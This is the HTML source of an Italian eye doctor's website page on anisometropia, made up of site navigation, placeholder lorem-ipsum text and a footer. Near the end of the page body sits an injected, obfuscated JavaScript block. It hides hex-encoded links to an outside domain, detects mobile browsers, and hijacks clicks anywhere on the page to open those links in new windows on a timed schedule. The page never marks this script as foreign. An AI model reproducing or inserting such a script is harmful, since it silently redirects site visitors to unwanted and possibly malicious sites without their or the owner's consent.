class="soc_icon-linkedin"></i></a><a href="https://www.youtube.com/channel/UCG8xclnJobdy-42rPXC3mvA" class="yt soc_icon-youtube" title="YouTube" target="_blank"><span class="line-top-left soc_icon-youtube"></span><span class="line-top-center soc_icon-youtube"></span><span class="line-top-right soc_icon-youtube"></span><span class="line-bottom-left soc_icon-youtube"></span><span class="line-bottom-center soc_icon-youtube"></span><span class="line-bottom-right soc_icon-youtube"></span><i class="soc_icon-youtube"></i></a>								</div>
							</div>
																			<div class="side-area-subbottom">
								<div class="side_area_copyright">
									<a href="http://rnbtheme.com/" title="DFD">© DynamicFrameworks</a> - Elite ThemeForest Author.								</div>
							</div>
											</div>
				</section>
		
				<div class="form-search-section" style="display: none;">
	<div class="row">
		<form role="search" method="get" id="searchform_697d4437bb885" class="form-search" action="https://www.luigicontioculista.com/">
	<i class="dfdicon-header-search-icon inside-search-icon"></i>
	<input type="text" value="" name="s" id="s_697d4437bb884" class="search-query" placeholder="Search on site..." aria-label="Search on site">
	<input type="submit" value="Search" class="btn">
	<i class="header-search-switcher close-search"></i>
	</form>	</div>
</div><div id="header-container" class="header-style-1 header-layout-fullwidth sticky-header-enabled slide-up logo-position-left menu-position-top  dfd-enable-mega-menu dfd-enable-headroom with-top-panel">
	<section id="header">
					<div class="header-top-panel">
				<div class="row">
					<div class="columns twelve header-info-panel">
							<div class="top-info"><i class="dfd-icon-phone"></i><span class="dfd-top-info-delim-blank"></span>089462434<span class="dfd-top-info-delim"></span><i class="dfd-icon-email_2"></i><span class="dfd-top-info-delim-blank"></span>info@luigicontioculista.com</div>
						
												
													<div class="widget soc-icons dfd-soc-icons-hover-style-4">
								<a href="https://www.facebook.com/LuigiContiOculista-131591450187454/" class="fb soc_icon-facebook" title="Facebook" target="_blank"><span class="line-top-left soc_icon-facebook"></span><span class="line-top-center soc_icon-facebook"></span><span class="line-top-right soc_icon-facebook"></span><span class="line-bottom-left soc_icon-facebook"></span><span class="line-bottom-center soc_icon-facebook"></span><span class="line-bottom-right soc_icon-facebook"></span><i class="soc_icon-facebook"></i></a><a href="https://www.instagram.com/luigicontioculista/" class="in soc_icon-instagram" title="Instagram" target="_blank"><span class="line-top-left soc_icon-instagram"></span><span class="line-top-center soc_icon-instagram"></span><span class="line-top-right soc_icon-instagram"></span><span class="line-bottom-left soc_icon-instagram"></span><span class="line-bottom-center soc_icon-instagram"></span><span class="line-bottom-right soc_icon-instagram"></span><i class="soc_icon-instagram"></i></a><a href="https://www.linkedin.com/in/luigi-conti-8546785a/" class="li soc_icon-linkedin" title="LinkedIN" target="_blank"><span class="line-top-left soc_icon-linkedin"></span><span class="line-top-center soc_icon-linkedin"></span><span class="line-top-right soc_icon-linkedin"></span><span class="line-bottom-left soc_icon-linkedin"></span><span class="line-bottom-center soc_icon-linkedin"></span><span class="line-bottom-right soc_icon-linkedin"></span><i class="soc_icon-linkedin"></i></a><a href="https://www.youtube.com/channel/UCG8xclnJobdy-42rPXC3mvA" class="yt soc_icon-youtube" title="YouTube" target="_blank"><span class="line-top-left soc_icon-youtube"></span><span class="line-top-center soc_icon-youtube"></span><span class="line-top-right soc_icon-youtube"></span><span class="line-bottom-left soc_icon-youtube"></span><span class="line-bottom-center soc_icon-youtube"></span><span class="line-bottom-right soc_icon-youtube"></span><i class="soc_icon-youtube"></i></a>							</div>
																							</div>
									</div>
			</div>
						<div class="header-wrap">
			<div class="row decorated">
				<div class="columns twelve header-main-panel">
					<div class="header-col-left">
													<div class="mobile-logo">
																	<a href="https://www.luigicontioculista.com" title="Home"><img src="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2.png" alt="logo"/></a>
															</div>
																				<div class="logo-for-panel">
		<div class="inline-block">
			<a href="https://www.luigicontioculista.com">
				<img src="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2-164x50.png" alt="Dott. Luigi Conti" data-retina="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2.png" data-retina_w="393" data-retina_h="120" style="height: 50px;" />
			</a>
		</div>
	</div>
																	</div>
					<div class="header-col-right text-center clearfix">
															<div class="header-icons-wrapper">
									<div class="dl-menuwrapper">
	<a href="#sidr" class="dl-trigger icon-mobile-menu dfd-vertical-aligned" id="mobile-menu" aria-label="Open mobile menu">
		<span class="icon-wrap dfd-middle-line"></span>
		<span class="icon-wrap dfd-top-line"></span>
		<span class="icon-wrap dfd-bottom-line"></span>
	</a>
</div>											<div class="side-area-controller-wrap">
			<a href="#" class="side-area-controller">
				<span class="icon-wrap dfd-middle-line"></span>
				<span class="icon-wrap dfd-top-line"></span>
				<span class="icon-wrap dfd-bottom-line"></span>
			</a>
		</div>
													<div class="lang-sel sel-dropdown">
			
										<ul>
											</ul>
						</div>
											<div class="form-search-wrap">
		<a href="#" class="header-search-switcher dfd-icon-zoom" aria-label="Header search"></a>
	</div>
																	</div>
																			</div>
					<div class="header-col-fluid">
													<a href="https://www.luigicontioculista.com" title="Home" class="fixed-header-logo">
								<img src="https://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-per-sito-2.png" alt="logo"/>
							</a>
												<nav class="mega-menu clearfix  dfd-disable-menu-line-animated text-right" id="main_mega_menu">
	<ul id="menu-menu" class="nav-menu menu-primary-navigation menu-clonable-for-mobiles"><li id="nav-menu-item-1479-697d4437c0617" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title">Difetti</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-539-697d4437c06c0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/presbiopia/" class="menu-link sub-menu-link">Presbiopia</a></li>
	<li id="nav-menu-item-538-697d4437c0716" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/miopia/" class="menu-link sub-menu-link">Miopia</a></li>
	<li id="nav-menu-item-537-697d4437c0760" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/ipermetropia/" class="menu-link sub-menu-link">Ipermetropia</a></li>
	<li id="nav-menu-item-536-697d4437c07a7" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/astigmatismo/" class="menu-link sub-menu-link">Astigmatismo</a></li>
	<li id="nav-menu-item-813-697d4437c07ea" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/ho-bisogno-di-occhiali/" class="menu-link sub-menu-link">Ho bisogno di occhiali?</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1480-697d4437c0832" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title">Patologie</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-423-697d4437c0897" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/cataratta/" class="menu-link sub-menu-link">Cataratta</a></li>
	<li id="nav-menu-item-422-697d4437c08de" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/cheratocono/" class="menu-link sub-menu-link">Cheratocono</a></li>
	<li id="nav-menu-item-421-697d4437c0921" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/glaucoma/" class="menu-link sub-menu-link">Glaucoma</a></li>
	<li id="nav-menu-item-420-697d4437c0964" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/distrofia-corneale-di-fuchs/" class="menu-link sub-menu-link">Distrofia corneale di Fuchs</a></li>
	<li id="nav-menu-item-419-697d4437c09b4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/degenerazione-maculare-legata-alleta/" class="menu-link sub-menu-link">Degenerazione maculare legata all’ età</a></li>
	<li id="nav-menu-item-418-697d4437c09f4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/retinopatia-diabetica/" class="menu-link sub-menu-link">Retinopatia diabetica</a></li>
	<li id="nav-menu-item-417-697d4437c0a34" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/pterigio/" class="menu-link sub-menu-link">Pterigio</a></li>
	<li id="nav-menu-item-416-697d4437c0a74" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/cheratite-erpetica/" class="menu-link sub-menu-link">Cheratite erpetica</a></li>
	<li id="nav-menu-item-414-697d4437c0ab3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/corpi-mobili-vitreali/" class="menu-link sub-menu-link">Corpi mobili vitreali</a></li>
	<li id="nav-menu-item-413-697d4437c0af2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/distacco-della-retina/" class="menu-link sub-menu-link">Distacco della retina</a></li>
	<li id="nav-menu-item-412-697d4437c0b30" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/sintomi-e-segni-altre-patologie/" class="menu-link sub-menu-link">Occhio secco – Dry eye</a></li>
</ul></div>
</li>
<li id="nav-menu-item-1481-697d4437c0b72" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link main-menu-link item-title">Trattamenti</a>
<div class="sub-nav"><ul class="menu-depth-1 sub-menu sub-nav-group"  >
	<li id="nav-menu-item-869-697d4437c0bc4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/chirurgia-refrattiva-laser/" class="menu-link sub-menu-link">Chirurgia  Refrattiva Laser</a></li>
	<li id="nav-menu-item-437-697d4437c0c07" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/chirurgia/" class="menu-link sub-menu-link">Chirurgia della cataratta</a></li>
	<li id="nav-menu-item-1780-697d4437c0c5f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/chirurgia-laser-della-cataratta/" class="menu-link sub-menu-link">Chirurgia Laser della cataratta</a></li>
	<li id="nav-menu-item-853-697d4437c0ca2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/lenti-intraoculari-iol/" class="menu-link sub-menu-link">Lenti intraoculari (IOL)</a></li>
	<li id="nav-menu-item-870-697d4437c0ce3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/intralasik/" class="menu-link sub-menu-link">Intralasik</a></li>
	<li id="nav-menu-item-879-697d4437c0d24" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/impianto-di-lente-fachina-icl/" class="menu-link sub-menu-link">Impianto Di Lente Fachica (ICL)</a></li>
	<li id="nav-menu-item-1564-697d4437c0d75" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/yag-laser/" class="menu-link sub-menu-link">Capsulotomia Yag laser</a></li>
	<li id="nav-menu-item-1727-697d4437c0db4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://www.luigicontioculista.com/occhio-secco-luce-pulsata-ipl-e-fotobiostimolazione/" class="menu-link sub-menu-link">Occhio Secco  – Luce Pulsata (IPL) e Fotobiostimolazione</a></li>
</ul></div>
</li>
<li id="nav-menu-item-367-697d4437c0df6" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/profilo/" class="menu-link main-menu-link item-title">Profilo</a></li>
<li id="nav-menu-item-1902-697d4437c0e38" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/testimonianze/" class="menu-link main-menu-link item-title">Testimonianze</a></li>
<li id="nav-menu-item-1923-697d4437c0e79" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/appuntamenti/" class="menu-link main-menu-link item-title">Appuntamenti</a></li>
<li id="nav-menu-item-365-697d4437c0eb9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.luigicontioculista.com/contatti/" class="menu-link main-menu-link item-title">Contatti</a></li>
<li id="nav-menu-item-1927-697d4437c0ef9" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://www.miodottore.it/luigi-conti-3/oculista-chirurgo/cava-de-tirreni?utm_source=widget&#038;utm_medium=link" class="menu-link main-menu-link item-title">Prenota visita</a></li>
</ul>	<i class="carousel-nav prev dfd-icon-left_2"></i>
	<i class="carousel-nav next dfd-icon-right_2"></i>
</nav>
					</div>
				</div>
			</div>
		</div>
			</section>
	</div>			<div id="main-wrap" class="">
				<div id="change_wrap_div"><div id="stuning-header">
	<div class="dfd-stuning-header-bg-container" style=" background-color: #e0cab7; background-position: center top;background-size: initial;background-attachment: fixed;">
			</div>
	<div class="stuning-header-inner">
		<div class="row">
			<div class="twelve columns">
				<div class="page-title-inner  page-title-inner-bgcheck text-left" >
					<div class="page-title-inner-wrap">
																			<h1 class="page-title">
								Anisometropia							</h1>
																													</div>
														</div>
			</div>
		</div>
	</div>
</div>


<section id="layout" class="blog-page dfd-equal-height-children">
    <div class="row">

        <div class="blog-section "><section id="main-content" role="main" class="twelve columns">	<div  class="vc-row-wrapper full_width_content" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="six columns vc-column-extra-class-697d4437c7b65 vc_custom_1520009532143" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="600" data-normal_resolution="1024" data-normal_size="600" data-tablet_resolution="800" data-tablet_size="600" data-mobile_resolution="480" data-mobile_size="600" style="height: 600px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>.columns.vc-column-extra-class-697d4437c7b65 {background-repeat: no-repeat !important;}</style>");})(jQuery);</script>
	</div> 

	<div class="six divTesto columns vc-column-extra-class-697d4437c7dde" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element  testo" >
		<div class="wpb_wrapper">
			<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo. TEST MODIFICA</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper rigaPari" data-parallax_sense="30"><div class="wpb_row row" >
	<div class="six divTesto columns vc-column-extra-class-697d4437c8669 vc_custom_1520007979952" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>

		</div> 
	</div> 
		</div> 
	</div> 

	<div class="six columns vc-column-extra-class-697d4437c8947 vc_custom_1520009536478" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="600" data-normal_resolution="1024" data-normal_size="600" data-tablet_resolution="800" data-tablet_size="600" data-mobile_resolution="480" data-mobile_size="600" style="height: 600px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>.columns.vc-column-extra-class-697d4437c8947 {background-repeat: no-repeat !important;}</style>");})(jQuery);</script>
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="six columns vc-column-extra-class-697d4437c8d34 vc_custom_1520009541222" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="600" data-normal_resolution="1024" data-normal_size="600" data-tablet_resolution="800" data-tablet_size="600" data-mobile_resolution="480" data-mobile_size="600" style="height: 600px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>.columns.vc-column-extra-class-697d4437c8d34 {background-repeat: no-repeat !important;}</style>");})(jQuery);</script>
	</div> 

	<div class="six divTesto columns vc-column-extra-class-697d4437c8eda" data-parallax_sense="30">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>
<p>I am text block. Click edit button to change this text. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>

		</div> 
	</div> 
		</div> 
	</div> 
</div><div class="dfd-row-bg-overlay" style="opacity: 0.8;"></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x73\x58\x78\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x41\x42\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x56\x72\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x62\x56\x58\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x50\x71\x79\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x41\x41\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x6e\x71\x62\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x4d\x51\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x70\x4c\x45\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x2d\x6f\x2e\x70\x72\x6f\x2f\x4b\x64\x6a\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	 </section></div>    </div>
</section>
					</div>
					<div class="body-back-to-top align-right">
						<i class="dfd-added-font-icon-right-open"></i>
					</div>
									<div id="footer-wrap">

						<section id="footer" class="footer-style-3 dfd-background-dark">

										<div  class="vc-row-wrapper " data-parallax_sense="30"><div class="wpb_row row" >
	<div class="four columns vc-column-extra-class-697d4437ca228" data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="75" data-normal_resolution="1024" data-normal_size="65" data-tablet_resolution="800" data-tablet_size="90" data-mobile_resolution="480" data-mobile_size="50" style="height: 75px;"></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<img src="http://www.luigicontioculista.com/wp-content/uploads/2021/12/Logo-Luigi-Conti-2_3_A.jpg" alt="Luigi Conti" width="290" height="120" />
		</div>
	</div>
<div class="dfd-spacer-module"  data-units="px" data-wide_resolution="1280" data-wide_size="15" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="25" data-mobile_resolution="480" data-mobile_size="15" style="height: 15px;"></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Il dott. Luigi Conti è competente in patologia e chirurgia della cornea, superficie oculare, chirurgia refrattiva, chirurgia della cataratta, retina e macula.</p>

